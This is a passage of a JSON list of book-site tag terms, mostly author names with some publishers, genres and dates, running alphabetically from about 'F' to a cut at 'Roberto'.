MacKey"},{"term":"Freddy McKey"},{"term":"Fredrik T. Olsson"},{"term":"Fumetti"},{"term":"Fuminori Nakamura"},{"term":"Futuristico"},{"term":"Fëdor Dostoevskij"},{"term":"G. B. Lyndsey"},{"term":"G.Perberton"},{"term":"Gabi Kreslehner"},{"term":"Gabriel García Márquez"},{"term":"Gabriel Tallent"},{"term":"Gabriele Dolzadelli"},{"term":"Gabriele Parpiglia"},{"term":"Gabriele Pavan"},{"term":"Gabriella Mazzon Venturati"},{"term":"Gabrielle Costa"},{"term":"Gaby Crumb"},{"term":"Gaia de Beaumont"},{"term":"Gail Honeyman"},{"term":"Gail Ranstrom"},{"term":"Gale McHugh"},{"term":"Game of Thrones"},{"term":"Garth Stein"},{"term":"Gary Crumb"},{"term":"Gaston Leroux"},{"term":"Gastone Breccia"},{"term":"Gavino Zucca"},{"term":"Gayle Wilson"},{"term":"Gene Gant"},{"term":"Geneva Lee"},{"term":"Genevieve Graham"},{"term":"Geoff Laughton"},{"term":"George Ohnet"},{"term":"George Orwell"},{"term":"Georgia Clark"},{"term":"Georgia Hill"},{"term":"Georgina Howell"},{"term":"Germana Nillson"},{"term":"Ghirghis Ramal"},{"term":"Ghost story"},{"term":"Giada Di Lullo"},{"term":"Giada Sundas"},{"term":"Giallo procedurale"},{"term":"Gianluca Malato"},{"term":"Gianmichele Lisai"},{"term":"Gigi De Palo"},{"term":"Gigi Paoli"},{"term":"Gil Cope"},{"term":"Giles Kristian"},{"term":"Gill Paul"},{"term":"Gill Sims"},{"term":"Gillian McAllister"},{"term":"Gina DeJesus"},{"term":"Giorgia Würth"},{"term":"Giovanna Barbieri"},{"term":"Giovanni Anastasi"},{"term":"Giovanni Negri"},{"term":"Giovanni Verga"},{"term":"Gisella Colombo"},{"term":"Giulia Masini"},{"term":"Giulia Mastrantoni"},{"term":"Giulia Valesi"},{"term":"Giuliano Acunzoli"},{"term":"Giuliano Floreancigh"},{"term":"Giuseppe Cosentino"},{"term":"Giuseppe Di Piazza"},{"term":"Giusi Fasano"},{"term":"Glenn Ringtved"},{"term":"Glinda Izabel"},{"term":"Glines"},{"term":"Gloria Brolatti"},{"term":"Goldy Moldavsky"},{"term":"Goodreads"},{"term":"Gordon"},{"term":"Gore Vidal"},{"term":"Graeme Cameron"},{"term":"Graziano Mirante"},{"term":"Gregg Hurwitz"},{"term":"Gregory Sherl"},{"term":"Gremese Editore"},{"term":"Greta Cerretti"},{"term":"Greta Simeone"},{"term":"Grey Eagle Publications"},{"term":"Grégoire Delacourt"},{"term":"Guido Anselmi"},{"term":"Guido Spano"},{"term":"Guillermo Del Toro"},{"term":"Gwenda Bond"},{"term":"H.Rice"},{"term":"HM Pocket"},{"term":"Hannah Beckerman"},{"term":"Hannah Begbie"},{"term":"Hannah Coates"},{"term":"Hannah Harrington"},{"term":"Hannah Howell"},{"term":"Hannah Richell"},{"term":"Hanni Münzer"},{"term":"Hans Tuzzi"},{"term":"Harmony Kiss"},{"term":"Harmony Pack"},{"term":"Harmony Premium"},{"term":"Harmony Promo"},{"term":"Harper Sloan"},{"term":"Harrison A. S. A."},{"term":"Haruki Murakami"},{"term":"Hayao Miyazaki"},{"term":"Heather Morris"},{"term":"Heidi Betts"},{"term":"Heidi McLaughlin"},{"term":"Heidi Swain"},{"term":"Helen Callaghan"},{"term":"Helen Durrant"},{"term":"Helen Fields"},{"term":"Helen Hoang"},{"term":"Helen Pollard"},{"term":"Helen Warner"},{"term":"Helena Hunting"},{"term":"Henry James"},{"term":"Henryk Sienkiewicz"},{"term":"Herman Koch"},{"term":"Hester Browne"},{"term":"Hideo Yokoyama"},{"term":"Hilary Boyd"},{"term":"Hilary Mantel"},{"term":"Historical Fiction"},{"term":"Hoffmann"},{"term":"Holly Martin"},{"term":"Holly Seddon"},{"term":"Homer Hickman"},{"term":"Honoré de Balzac"},{"term":"Hope Tarr"},{"term":"Humour"},{"term":"Héléne Battaglia"},{"term":"I Grandi Romanzi Storici Saga"},{"term":"I Romanzi Classic"},{"term":"I sognatori"},{"term":"I.L. Morgana"},{"term":"Ian Caldwell"},{"term":"Ian King"},{"term":"Ian McEwan"},{"term":"Idra Novey"},{"term":"Igor De Amicis"},{"term":"Il Castoro"},{"term":"Il Mondo di Mauro\u0026Lisi"},{"term":"Il traditore tipo"},{"term":"Il trono di spade"},{"term":"Ilaria Goffredo"},{"term":"Indigo Bloome"},{"term":"Inferno"},{"term":"Introspezione"},{"term":"Io che amo solo te"},{"term":"Iona Grey"},{"term":"Irene Colabianchi"},{"term":"Irene Pastorelli"},{"term":"Irvine Welsh"},{"term":"Isaac Asimov"},{"term":"Isabel Goddard"},{"term":"Isabel Keats"},{"term":"Isabella Spinella"},{"term":"Isabella Starling"},{"term":"Isabelle Autissier"},{"term":"Isabelle Goddard"},{"term":"Isabelle Ronin"},{"term":"Italo Calvino"},{"term":"Italo Svevo"},{"term":"Ivo Gazzarini"},{"term":"Ivonne Lindsay"},{"term":"Iyana Jenna"},{"term":"J. Sterling"},{"term":"J. Thorn"},{"term":"J. W. Kilhey"},{"term":"J.A. Krentz"},{"term":"J.Denison"},{"term":"J.K. Coi"},{"term":"J.L. Armentrout"},{"term":"J.L. Berg"},{"term":"J.L.Langley"},{"term":"J.M.G. Le Clézio"},{"term":"J.McGuire"},{"term":"J.Metcalfe"},{"term":"J.P. Delaney"},{"term":"J.P. Monninger"},{"term":"J.R. Lovelell"},{"term":"J.R. Loveless"},{"term":"J.Ryan Stradal"},{"term":"J.S. Scott"},{"term":"J.T.Ellison"},{"term":"J.Wilder"},{"term":"Jack Andraka"},{"term":"Jack Vance"},{"term":"Jackie Braun"},{"term":"Jacqueline Baird"},{"term":"Jacques Attali"},{"term":"Jacques Chastenet"},{"term":"Jacques Oscar Lufuluabo"},{"term":"Jade West"},{"term":"Jaime Samms"},{"term":"James Maxwell"},{"term":"Jamie Samms"},{"term":"Jan Coffey"},{"term":"Jandi Nelson"},{"term":"Jane Austen"},{"term":"Jane Blythe"},{"term":"Jane Devreaux"},{"term":"Jane Graves"},{"term":"Jane Hawking"},{"term":"Jane Johnson"},{"term":"Jane L. Rosen"},{"term":"Jane Robins"},{"term":"Janet Evanovich"},{"term":"Janet McNally"},{"term":"Janice Kaiser"},{"term":"Janie Chang"},{"term":"Jannie Adams"},{"term":"Japan"},{"term":"Jasmine Cresswell"},{"term":"Jason Feifer"},{"term":"Jason Pinter"},{"term":"Jasper Rees"},{"term":"Javier Castillo"},{"term":"Javier Holgado Vicente"},{"term":"Jax Miller"},{"term":"Jay Asher"},{"term":"Jayne Ann"},{"term":"Jean Barret"},{"term":"Jean Hanff Korelitz"},{"term":"Jean Joachim"},{"term":"Jean-Gabriel Causse"},{"term":"Jeanie London"},{"term":"Jeanne Kalogridis"},{"term":"Jeanne Marie Laskas"},{"term":"Jeanne Ruesch"},{"term":"Jeannette Walls"},{"term":"Jeff Bartsch"},{"term":"Jeff Erno"},{"term":"Jeffe Kennedy"},{"term":"Jeffery Deaver"},{"term":"Jeffrey Archer"},{"term":"Jemma Forte"},{"term":"Jemmifer Weiner"},{"term":"Jen Malone"},{"term":"Jennifer Bosworth"},{"term":"Jennifer Haward"},{"term":"Jennifer Hayeard"},{"term":"Jennifer LaBrecque"},{"term":"Jennifer Mathieu"},{"term":"Jennifer McKinlay"},{"term":"Jennifer Sucevic"},{"term":"Jennifer Weiner"},{"term":"Jenny Eclair"},{"term":"Jenny McLachlan"},{"term":"Jenny Quintana"},{"term":"Jeremy Jackson"},{"term":"Jeri Westerson"},{"term":"Jess Rothenberg"},{"term":"Jess Ryder"},{"term":"Jess Walter"},{"term":"Jessa Holbrook"},{"term":"Jesse Kellerman"},{"term":"Jessi Kirbi"},{"term":"Jessi Kirby"},{"term":"Jessica A."},{"term":"Jessica Black"},{"term":"Jessica Guarnaccia"},{"term":"Jessica Hart"},{"term":"Jessica Knoll"},{"term":"Jessica Ravera"},{"term":"Jessica Shattuck"},{"term":"Jessica Verdi"},{"term":"Jessie G."},{"term":"Jill Mansell"},{"term":"Jill Marie Landis"},{"term":"Jill Monroe"},{"term":"Jill Sooley"},{"term":"Jillian Burns"},{"term":"Jillian Moore"},{"term":"Jim C. Hines"},{"term":"Jina Bacarr"},{"term":"Jo Piazza"},{"term":"Jo V. Fleming"},{"term":"Joanna Bourne"},{"term":"Joanna Cannon"},{"term":"Joanna Chambers"},{"term":"Joanna Nadin"},{"term":"Joanna Wylde"},{"term":"Jodi Meadows"},{"term":"Jodie Griffin"},{"term":"Jody Payne"},{"term":"Joely Sue Burkhart"},{"term":"Joey Graceffa"},{"term":"Johanna Danninger"},{"term":"John Corey Whaley"},{"term":"John D. Smith"},{"term":"John Marrs"},{"term":"John Pearson"},{"term":"Jon Krakauer"},{"term":"Jon Rance"},{"term":"Jonah Lisa Dyer"},{"term":"Jonathan Arpetti"},{"term":"Jonathan Holt"},{"term":"Jonathan Kellerman"},{"term":"Jonathan Maberry"},{"term":"Jonathan Moore"},{"term":"Jonathan Stone"},{"term":"Jones"},{"term":"Jorge Diaz"},{"term":"Jose A. Pérez Ledo"},{"term":"Joseph Canon"},{"term":"Joseph Conrad"},{"term":"Joseph Kanon"},{"term":"Josh Malerman"},{"term":"Josh Sundquist"},{"term":"Joshua Levine"},{"term":"Joy Ellis"},{"term":"Joyce Sullivan"},{"term":"Judith Winter"},{"term":"Judy Campbell"},{"term":"Jules Hofman"},{"term":"Jules Moulin"},{"term":"Julia Crouch"},{"term":"Julia Montejo"},{"term":"Julia Moreno"},{"term":"Julia Talbot"},{"term":"Julie Hogan"},{"term":"Julie Israel"},{"term":"Julie Justiss"},{"term":"Julie Leto"},{"term":"Julie Mayhew"},{"term":"Julie McBride"},{"term":"Julien Aranda"},{"term":"Julier Cohen"},{"term":"Juliette Fields"},{"term":"June Francis"},{"term":"Juno Dawson"},{"term":"Justin Scott"},{"term":"Justine Elyot"},{"term":"K. Ashley"},{"term":"K. Elise"},{"term":"K. Halle"},{"term":"K.Cole"},{"term":"K.Elise"},{"term":"K.Hardy"},{"term":"K.I. Lynn"},{"term":"K.L. Shandwick"},{"term":"K.L. Slater"},{"term":"K.L.Going"},{"term":"K.Lawrence"},{"term":"K.Leabo"},{"term":"K.Proby"},{"term":"Kaimarelle Darset"},{"term":"Kalayna Price"},{"term":"Kara Lennox"},{"term":"Karen Cleveland"},{"term":"Karen Dionne"},{"term":"Karen Foley"},{"term":"Karen Harbaugh"},{"term":"Karen M. McManus"},{"term":"Karen Marie Moning"},{"term":"Karen Sandler"},{"term":"Karen Waves"},{"term":"Karin Salvalaggio"},{"term":"Karine Lambert"},{"term":"Karma Brown"},{"term":"Karole Cozzo"},{"term":"Kasia Bacon"},{"term":"Kat Martin"},{"term":"Kat Ross"},{"term":"Kat Spears"},{"term":"Katana Collins"},{"term":"Katarina Bivald"},{"term":"Kate Brian"},{"term":"Kate Carlisle"},{"term":"Kate Cotugno"},{"term":"Kate Morton"},{"term":"Kate Mosse"},{"term":"Kate Rorick"},{"term":"Kate Scelsa"},{"term":"Kate Snell"},{"term":"Katerina Diamond"},{"term":"Katharina McGee"},{"term":"Katherine Jane Boodman"},{"term":"Katherine Webb."},{"term":"Kathleen Barber"},{"term":"Kathleen E. Woodwiss"},{"term":"Kathleen Glasgow"},{"term":"Kathleen O'Reilly"},{"term":"Kathryn Croft"},{"term":"Kathryn Hughes"},{"term":"Kathryn Ross"},{"term":"Katia Ferrante"},{"term":"Katie Cotugno"},{"term":"Katy Cannon"},{"term":"Katy Policante"},{"term":"Katy Regan"},{"term":"Katyna Mercenari"},{"term":"Kaui H. Hemmings"},{"term":"Keigo Higashino"},{"term":"Kelly Elliott"},{"term":"Kelly Rimmer"},{"term":"Kent Haruf"},{"term":"Kenzaburo Oe"},{"term":"Ker DuKey"},{"term":"Kerrelyn Sparks"},{"term":"Kerry Leroy"},{"term":"Kerry Wilkinson"},{"term":"Kevin Alan Milne"},{"term":"Kevin Hearne"},{"term":"Kevin Wignall"},{"term":"Kieran Scott"},{"term":"Kim Harrison"},{"term":"Kim Stanley Robinson"},{"term":"Kim Van Kooten."},{"term":"Kimberly Knight"},{"term":"Kimberly Raye"},{"term":"Kinley MacGregor"},{"term":"Kiran Millwood Hargrave"},{"term":"Kirkwood"},{"term":"Kiss Publishing"},{"term":"Kistin Cast"},{"term":"Kistina Dougkas"},{"term":"Kistler"},{"term":"Kivrin Wilson"},{"term":"Kreslehner Gabi"},{"term":"Kristin Gabriel"},{"term":"Krystal Sutherland"},{"term":"Krysten Ritter"},{"term":"Kushner"},{"term":"L'ultima tempesta"},{"term":"L. Blakely"},{"term":"L. Del Val"},{"term":"L. Jones"},{"term":"L.C. Chase"},{"term":"L.D. Fox"},{"term":"L.James"},{"term":"L.Magner"},{"term":"L.Paige"},{"term":"L.R.Jones"},{"term":"L.Rayven"},{"term":"LLC"},{"term":"LSWR"},{"term":"La ragazza del treno"},{"term":"Lafevers Robin"},{"term":"Langs Down"},{"term":"Lara Avery"},{"term":"Lara Cove"},{"term":"Lara Williamson"},{"term":"Laura Bissoli"},{"term":"Laura Bonaiuti"},{"term":"Laura C. Portale"},{"term":"Laura Costantini"},{"term":"Laura Elliot"},{"term":"Laura Esquivel"},{"term":"Laura Facchi"},{"term":"Laura Gaeta"},{"term":"Laura Iding"},{"term":"Laura M. Leoni"},{"term":"Laura Maria Belinzoni"},{"term":"Laura Martinetti"},{"term":"Laura Martini"},{"term":"Laura Norton"},{"term":"Laura Nottari"},{"term":"Laura Riñón Sirera"},{"term":"Laura Wright"},{"term":"Lauren Barnholdt"},{"term":"Lauren Canan"},{"term":"Lauren Cento"},{"term":"Lauren Francis-Sharma"},{"term":"Lauren Landish"},{"term":"Lauren Owen"},{"term":"Lauren Strasnick"},{"term":"Laurent Scalese"},{"term":"Laurie Breton"},{"term":"Laurie Elizabeth Flynn"},{"term":"Laurie Fabiano"},{"term":"Laurie Faria Stolarz"},{"term":"Lavinia L. Marchiotti"},{"term":"Layla Hagen"},{"term":"Le parole di Luce"},{"term":"Leah Ashton"},{"term":"Leah Martyn"},{"term":"Leah Mercer"},{"term":"Leah Raeder"},{"term":"Leandro Sperduti"},{"term":"Ledra Loi"},{"term":"Lee Cohen"},{"term":"Leggende"},{"term":"Leia Stone"},{"term":"Leila Silmani"},{"term":"Leisa Sales"},{"term":"Lena Valenti"},{"term":"Lenz Koppelstätter"},{"term":"Leo Malet"},{"term":"Leona Windwalker"},{"term":"Leopoldo Mendívil López"},{"term":"Leslye Walton"},{"term":"Letteratura Giapponese"},{"term":"Letture Fantastiche"},{"term":"Lexi Blake"},{"term":"Lia Riley"},{"term":"Liam Pieper"},{"term":"Lib Gregg"},{"term":"Libellule"},{"term":"Libro Aperto International Publishing"},{"term":"Licia Trosi"},{"term":"Lili Anolik"},{"term":"Lili Hayward"},{"term":"Lili Wright"},{"term":"Liliana Peirano"},{"term":"Lily Brooks-Dalton"},{"term":"Lily G. Blunt"},{"term":"Lina Giudetti"},{"term":"Lincoln Child"},{"term":"Linda Ladd"},{"term":"Linda Nagata"},{"term":"Linda Scaffidi"},{"term":"Linda Steliou"},{"term":"Linda Thomas-Sundstrom"},{"term":"Lindsay Armstrong"},{"term":"Lindsay Jayne Ashford"},{"term":"Lindsey Summers"},{"term":"Linee Infinite Editore"},{"term":"Linnea Hartsuyker"},{"term":"Linwood Barclay"},{"term":"Linz"},{"term":"Lirio Abbate"},{"term":"Lisa Binham"},{"term":"Lisa De Jong"},{"term":"Lisa Frassi"},{"term":"Lisa Gardner"},{"term":"Lisa M. Owens"},{"term":"Lisa Owens"},{"term":"Lisa Scottoline"},{"term":"Lisa Unger"},{"term":"Lisa Wingate"},{"term":"Lite Editions"},{"term":"Liv Constantine"},{"term":"Liv Morris"},{"term":"Livia Ottomani"},{"term":"Livia Pasquale"},{"term":"Liz Carlyle"},{"term":"Liz Flanagan"},{"term":"Liz Jarrett"},{"term":"Liz Laweler"},{"term":"Liz Lawler"},{"term":"Liz Tuccillo"},{"term":"Lois Faye Dyer"},{"term":"London"},{"term":"Loredana Falcone"},{"term":"Lorella Carimali"},{"term":"Lorena Spampinato"},{"term":"Loriano Macchiavelli"},{"term":"Lorraine Fouchet"},{"term":"Lottie Moggach"},{"term":"Louis-Ferdinand Céline"},{"term":"Louis-Philippe Dalembert"},{"term":"Louisa May Alcott"},{"term":"Louisa Young"},{"term":"Louise Jensen"},{"term":"Louise Penny"},{"term":"Louise Pentland"},{"term":"Louise Voss"},{"term":"Love"},{"term":"Luana Lewis"},{"term":"Luca Casamassima"},{"term":"Luca Cozzi"},{"term":"Luca Enoch"},{"term":"Luca Meloni"},{"term":"Luchino Visconti"},{"term":"Lucia Annibali"},{"term":"Lucia Sammiceli"},{"term":"Lucia Vaccarino"},{"term":"Luciana Lucciarini"},{"term":"Luciano Garofano"},{"term":"Lucy Keating"},{"term":"Lucy King"},{"term":"Lucy Lennox"},{"term":"Lucy Score"},{"term":"Lucy Sykes"},{"term":"Lucy-Ann Holmes"},{"term":"Ludovico Paganelli"},{"term":"Luglio"},{"term":"Luigi Bonaro"},{"term":"Luigi Dinardo"},{"term":"Luigi Milani"},{"term":"Luigi Schettini"},{"term":"Lukas Erler"},{"term":"Luke Scull"},{"term":"Lulu Pr"},{"term":"Lulu\u0026Amazon"},{"term":"Lyanna Wolfe"},{"term":"Lydia Netzer"},{"term":"Lynn Erickson"},{"term":"Lynn Weingarten"},{"term":"M.B."},{"term":"M.Boccola"},{"term":"M.Ferrarella"},{"term":"M.G.Reyes"},{"term":"M.J. Minett"},{"term":"M.J. O' Shea"},{"term":"M.L. Stedman"},{"term":"M.L.Baxter"},{"term":"M.Liholm"},{"term":"M.Lyons"},{"term":"M.O'Keefe"},{"term":"M.O.Walsh"},{"term":"M.S."},{"term":"M.S. Force"},{"term":"M.Webber"},{"term":"M\/F"},{"term":"Macbeth"},{"term":"Maddalena Costa"},{"term":"Maddie Dawson"},{"term":"Madeleine H."},{"term":"Madison Rose"},{"term":"Maggie Leffler"},{"term":"Maggie Osborne"},{"term":"Maggio 2010"},{"term":"Maggio 2012"},{"term":"Maggio 2022"},{"term":"Maguire"},{"term":"Maha Akhtar"},{"term":"Mamen Sánchez"},{"term":"Manuela Dicati"},{"term":"Manuela Kalì"},{"term":"Manuela Perugini"},{"term":"Manuela Stefani"},{"term":"Mara Purnhagen"},{"term":"Marc Raabe"},{"term":"Marco Addati"},{"term":"Marco Alfaroli"},{"term":"Marco Belloni"},{"term":"Marco Bocci"},{"term":"Marco Bosonetto"},{"term":"Marco Cannella"},{"term":"Marco De Simone"},{"term":"Marco Ferrante"},{"term":"Marco Ferraro"},{"term":"Marco Rettani"},{"term":"Marco Ruberto"},{"term":"Margaret Mayo"},{"term":"Margaret Mitchell"},{"term":"Margaret St. George"},{"term":"Margaret Stohl"},{"term":"Margherita Capitò"},{"term":"Margherita Fray"},{"term":"Margherita Oggero"},{"term":"Marguerite Labbe"},{"term":"Maria Benedetta Errigo"},{"term":"Maria Campanaro"},{"term":"Maria Daniela Ranieri"},{"term":"Maria Katrin E."},{"term":"Maria McDonald"},{"term":"Maria Murnane"},{"term":"Maria Paola Colombo"},{"term":"Mariachiara Cabrini"},{"term":"Marianna Sansone"},{"term":"Marianne Power"},{"term":"Marie Donovan"},{"term":"Marie NDiaye"},{"term":"Marie Rutkoski"},{"term":"Marie-Aude Murail"},{"term":"Marie-Renée Lavoie"},{"term":"Marieke Nijkamp"},{"term":"Marilyn Aghemo"},{"term":"Marilù Oliva"},{"term":"Marina Di Guardo"},{"term":"Marina Visentin"},{"term":"Mario Giordano"},{"term":"Mario Reading"},{"term":"Marisa Salabelle"},{"term":"Marissa Stapley"},{"term":"Marius Gabriel"},{"term":"Mark Charan Newton"},{"term":"Mark Greaney"},{"term":"Mark Lamprell"},{"term":"Mark Raabe"},{"term":"Markus Sakey"},{"term":"Marni Mann"},{"term":"Marosella Di Francia"},{"term":"Marta Morotti"},{"term":"Marta Rei"},{"term":"Marta Rojas"},{"term":"Marta Zanni"},{"term":"Martina Haag"},{"term":"Martina Mori"},{"term":"Martina Salice"},{"term":"Marty Sunrise"},{"term":"Martyn Bedford"},{"term":"Mary Alice Monroe"},{"term":"Mary Beth Keane"},{"term":"Mary Elisabeth Summer"},{"term":"Mary Elizabeth Summer"},{"term":"Mary Lawson"},{"term":"Mary Lynn Baxter"},{"term":"Mary Pflum Peterson"},{"term":"Maryrhage"},{"term":"Marzia Bisognin"},{"term":"Marzia Elisabetta Polacco"},{"term":"Marzia Musneci"},{"term":"Marzo 2011"},{"term":"Marzo Tomatis"},{"term":"María Dueñas"},{"term":"Massimo Bisotti"},{"term":"Massimo Cacciapuoti"},{"term":"Massimo Ferraris"},{"term":"Massimo Gramellini"},{"term":"Massimo Incerpi"},{"term":"Massimo Onofri"},{"term":"Mathilde Bonetti"},{"term":"Matteo Poletti"},{"term":"Matteo Raimondi"},{"term":"Matteo Zapparelli"},{"term":"Matthew Mather"},{"term":"Mattia Bertoldi"},{"term":"Maurice Leblanc"},{"term":"Mauro Colarieti"},{"term":"Mauro Longo"},{"term":"Max Giovagnoli"},{"term":"Max Vox"},{"term":"Maxim Huerta"},{"term":"Maya Bricks"},{"term":"Maya Rodale"},{"term":"Mayo"},{"term":"Mayte Uceda"},{"term":"Me"},{"term":"Me and the Muse Publishing"},{"term":"Meagan Brandy"},{"term":"Meagan McKinney. Kate Hoffman"},{"term":"Medieval Romance"},{"term":"Meena Van Praag"},{"term":"Meg Rosoff"},{"term":"Meg Wolitzer"},{"term":"Meghan Quinn"},{"term":"Meghann Foye"},{"term":"Melanie Marchande"},{"term":"Melanie Meg Evans"},{"term":"Melanie Moreland"},{"term":"Melinda Leigh"},{"term":"Melissa Collins"},{"term":"Melissa Daley"},{"term":"Melissa Marr"},{"term":"Melissa McClone"},{"term":"Melissa Scrivner Love"},{"term":"Melissa Spadoni"},{"term":"Menù"},{"term":"Meredith Goldstein"},{"term":"Meredith Russo"},{"term":"Merlin Editore"},{"term":"Mery Lambert"},{"term":"Metsy Hingle"},{"term":"Mia Another"},{"term":"Mia Kankimaki"},{"term":"Micaela Jary"},{"term":"Michael Callahan"},{"term":"Michael Dobbs"},{"term":"Michael J. Tougias"},{"term":"Michael Prescott"},{"term":"Michael White"},{"term":"Michaël Uras"},{"term":"Micheal Ledwidge"},{"term":"Michel Manetti"},{"term":"Michela Compri"},{"term":"Michela Monti"},{"term":"Michela Tilli"},{"term":"Michele Celmer"},{"term":"Michele Giuttari"},{"term":"Michele Vaccari"},{"term":"Michelle Celmer"},{"term":"Michelle Frances"},{"term":"Michelle Hodkin"},{"term":"Michelle Painchaud"},{"term":"Michelle Reid"},{"term":"Micol Mian"},{"term":"Mikael Lindnord"},{"term":"Mike Greenberg"},{"term":"Mikel Santiago"},{"term":"Miki Monticelli"},{"term":"Milena Busquets"},{"term":"Millie Werber"},{"term":"Milly Tosi"},{"term":"Miloszewski Zygmunt"},{"term":"Minerva Stevens"},{"term":"Minnie Darke"},{"term":"Miquel Reina"},{"term":"Miranda Nobile"},{"term":"Miriam Briotti"},{"term":"Miriam Candurro"},{"term":"Miriam Ciraolo"},{"term":"Miriam Palombi"},{"term":"Mirko Miti"},{"term":"Mirko Tondi"},{"term":"Missy Sìorai"},{"term":"Misty Evans"},{"term":"Moggach Lottie"},{"term":"Molfy"},{"term":"Molly Bloom"},{"term":"Momi Gatto"},{"term":"Mona Golabek"},{"term":"Mondoscrittura"},{"term":"Monia Iori"},{"term":"Monica Coppola"},{"term":"Monica Hesse"},{"term":"Monica Peccolo"},{"term":"Monica Sabolo"},{"term":"Monica Wood"},{"term":"Monika M."},{"term":"Monroe"},{"term":"Morgan James"},{"term":"Morgana Lucchesi"},{"term":"Morgane Bicail"},{"term":"Morrell David"},{"term":"Mozaika Publishing"},{"term":"Mpreg"},{"term":"Musical"},{"term":"Mya McKenzie"},{"term":"Mónica Carrillo"},{"term":"NA"},{"term":"NN Editore"},{"term":"Nadia Boccacci"},{"term":"Nadia Camandona Editore"},{"term":"Nadia Filippini"},{"term":"Nancy Jo Sales"},{"term":"Nancy Kress"},{"term":"Nancy Richler"},{"term":"Naomi Novik"},{"term":"Naomi Wood"},{"term":"Narcissus.me"},{"term":"Narrativa gay"},{"term":"Natasha Knight"},{"term":"Natasha Lester"},{"term":"Natasha Lusenti"},{"term":"Natasha Solomons"},{"term":"Navi Altealuna"},{"term":"Neri Pozza"},{"term":"Niamh Greene"},{"term":"Niccolò Zancan"},{"term":"Nicholas Bella"},{"term":"Nicholas Martin"},{"term":"Nichole Chase"},{"term":"Nick Petrie"},{"term":"Nicky James"},{"term":"Nicky Singer"},{"term":"Nicola Antonio Imperiale"},{"term":"Nicola Haken"},{"term":"Nicolaj Leskov"},{"term":"Nicole Edwards"},{"term":"Nicole Londino"},{"term":"Nicoletta Bortolotti"},{"term":"Nicoletta Sipos"},{"term":"Nicolò Giovanni Marino"},{"term":"Nigel Farndale"},{"term":"Nikita Jakz"},{"term":"Nikki Sloane"},{"term":"Nikola Scott"},{"term":"Nina Lupi"},{"term":"Nina Sadowsky"},{"term":"Ninni Bruschetta"},{"term":"Nino Treusch"},{"term":"Noelle Adams"},{"term":"Noemi Renna"},{"term":"Nora Flite"},{"term":"Nova Lee Maier"},{"term":"Novembre 2011"},{"term":"Novembre 2020"},{"term":"Nua Edizioni"},{"term":"Nulla Die Edizioni"},{"term":"Nuwanda"},{"term":"Nyrae Dawn"},{"term":"O.Gates"},{"term":"Oakmond Publishing"},{"term":"Olga Bicos"},{"term":"Olivia Agostini"},{"term":"Olivia Cunning"},{"term":"Olivia Rigal"},{"term":"Olivier Durand"},{"term":"Omegaverse"},{"term":"Ornella De Luca"},{"term":"Oscar Wilde"},{"term":"P. Marina Pieroni"},{"term":"P.D.Blacksmith"},{"term":"P.Knoll"},{"term":"P.Ward"},{"term":"Paige McKenzie"},{"term":"Pam Godwin"},{"term":"Pamela Palmer"},{"term":"Paola Boni"},{"term":"Paola Cereda"},{"term":"Paola Garbarino"},{"term":"Paola La Rosa"},{"term":"Paola Marone"},{"term":"Paola Renelli"},{"term":"Paola Rocco"},{"term":"Paolo A. Magrì"},{"term":"Paolo Barbieri"},{"term":"Paolo Capponi"},{"term":"Paolo Casadio"},{"term":"Paolo Cognetti"},{"term":"Paolo D'Amato"},{"term":"Paolo La Paglia"},{"term":"Paolo Longarini"},{"term":"Paolo Pinna Parpaglia"},{"term":"Paolo Raeli"},{"term":"Pappano"},{"term":"Paranormal Romance Mitologico"},{"term":"Parker Williams"},{"term":"Parnaz Foroutan"},{"term":"Parody Comedy"},{"term":"Particia Cornwell"},{"term":"Parv"},{"term":"Patricia Gibney"},{"term":"Patricia Nell Warren"},{"term":"Patricia Thaier"},{"term":"Patrick Fogli"},{"term":"Patrick Hemstreet"},{"term":"Patrignani"},{"term":"Patrizia Balossino"},{"term":"Patrizia Ines Roggero"},{"term":"Patrizia Violi"},{"term":"Patti Callahan Henry"},{"term":"Paul Cleave"},{"term":"Paul Finch"},{"term":"Paul Mannering"},{"term":"Paul Tremblay"},{"term":"Paula Marshall"},{"term":"Paula Roe"},{"term":"Paula Treick DeBoard"},{"term":"Peter Wohlieben"},{"term":"Petra Hammesfahr"},{"term":"Petra Huelsmann"},{"term":"Petra March"},{"term":"Phaedra Patrick"},{"term":"Phil Growick"},{"term":"Philip Gwynne Jones"},{"term":"Piemme Open"},{"term":"Piera Carlomagno"},{"term":"Piergiorgio Pulixi"},{"term":"Pierina Berto"},{"term":"Piero Degli Antoni"},{"term":"Pierpaolo Brunoldi"},{"term":"Pierpaolo Mandetta"},{"term":"Pietro Gandolfi"},{"term":"Pietro Garanzini"},{"term":"Pino Imperatore"},{"term":"Play by play"},{"term":"Poison Princess"},{"term":"Politica"},{"term":"Ponte alle Grazie"},{"term":"Porto Seguro Editore"},{"term":"Post Apocalittico"},{"term":"Premio Citta Bitetto"},{"term":"QLGBT"},{"term":"Queer"},{"term":"R. Phoenix"},{"term":"R. S. Grey"},{"term":"R. V. Beta"},{"term":"R.Carlino"},{"term":"R.Crowley"},{"term":"R.Grady"},{"term":"R.J. Barker"},{"term":"R.K.Lilley"},{"term":"R.Morgan"},{"term":"R.Roszel"},{"term":"R.T. Wade"},{"term":"R.Van Dyken"},{"term":"Rachel Abbott."},{"term":"Rachel Caine"},{"term":"Rachel Hauck"},{"term":"Rachel Sandman"},{"term":"Rachel Sargeant"},{"term":"Rachel Thomas"},{"term":"Rachel Vincent"},{"term":"Radhika Sanghani"},{"term":"Raffaella Silvestri"},{"term":"Raffaello Mastrolonardo"},{"term":"Ransom Riggs"},{"term":"Raphaëlle Giordano"},{"term":"Rawmance Publishing"},{"term":"Ray Bradbury"},{"term":"Rebecca Crowley"},{"term":"Rebecca Domino"},{"term":"Rebecca Done"},{"term":"Rebecca Forster"},{"term":"Rebecca Moro"},{"term":"Rebecca Phillips"},{"term":"Regency"},{"term":"Remo Guerrini"},{"term":"Remy Duchene"},{"term":"Rena Olsen"},{"term":"Renato Mite"},{"term":"Renée Ahdieh"},{"term":"Renée Knight"},{"term":"Rhidian Brook"},{"term":"Rhoma G."},{"term":"Rhyannon Byrd"},{"term":"Ricettario"},{"term":"Richard Ford"},{"term":"Richard Ghizmar"},{"term":"Richard House"},{"term":"Richard Matheson"},{"term":"Rimmer"},{"term":"Rinda Elliot"},{"term":"Ristampa"},{"term":"Rita Garzetti"},{"term":"Ritta Jacobsson"},{"term":"River Savage"},{"term":"Robert Louis Stevenson"},{"term":"Robert Masello"},{"term":"Robert Westall"},{"term":"Roberta De Falco"},{"term":"Roberta Fierro"},{"term":"Roberta Volpi"},{"term":"Roberto Campercgioli"},{"term":"Roberto 